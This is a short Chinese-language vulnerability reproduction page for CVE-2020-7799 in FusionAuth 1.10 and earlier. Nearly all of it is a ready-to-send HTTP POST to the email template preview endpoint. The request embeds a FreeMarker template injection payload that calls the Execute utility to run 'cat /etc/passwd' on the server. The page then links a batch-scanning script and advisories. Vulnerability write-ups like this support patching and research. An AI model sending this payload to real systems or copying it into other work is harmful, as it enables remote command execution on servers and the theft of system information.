 Apache FusionAuth <= 1.10 ## 三、复现过程 post提交 ```bash POST /ajax/email/template/preview HTTP/1.1 Host: www.0-sec.org:9011 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:69.0) Gecko/20100101 Firefox/69.0 Accept: */* Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3 Accept-Encoding: gzip, deflate Content-Type: application/x-www-form-urlencoded Content-Length: 796 DNT: 1 Connection: close Referer: http://192.168.0.3:9011/admin/email/template/edit/2c2591f5-2136-4a77-8b5a-1f5e9fb0e25b Cookie: JSESSIONID=FA9DB3CBABA6B37E5336AE4B96001807; primeCSRFToken=kRC228UjAA4ohN_E9PW9kz0HpTlxUDCB_HVrDhBUfWU&emailTemplateId=2c2591f5-2136-4a77-8b5a-1f5e9fb0e25b&emailTemplate.name=COPPA%20Notice&emailTemplate.defaultSubject=Notice%20of%20your%20consent&emailTemplate.fromEmail=no-reply%40fusionauth.io&emailTemplate.defaultFromName=FusionAuth&emailTemplate.defaultTextTemplate=You%20recently%20granted%20your%20child%20consent%20in%20our%20system.%20This%20email%20is%20to%20notify%20you%20of%20this%20consent.%20If%20you%20did%20not%20grant%20this%20consent%20or%20wish%20to%20revoke%20this%20consent%2C%20click%20the%20link%20below%3A%0A%0Ahttp%3A%2F%2Fexample.com%2Fconsent%2Fmanage%0A%0A-%20FusionAuth%20Admin&emailTemplate.defaultHtmlTemplate=${"freemarker.template.utility.Execute"?new()("cat /etc/passwd")}} ```  **批量检测脚本** https://github.com/ianxtianxt/CVE-2020-7799/ **参考链接** https://www.anquanke.com/vul/id/1910928 https://cert.360.cn/warning/detail?id=207275e27a6e7ee85a43a6eb5cf5fc69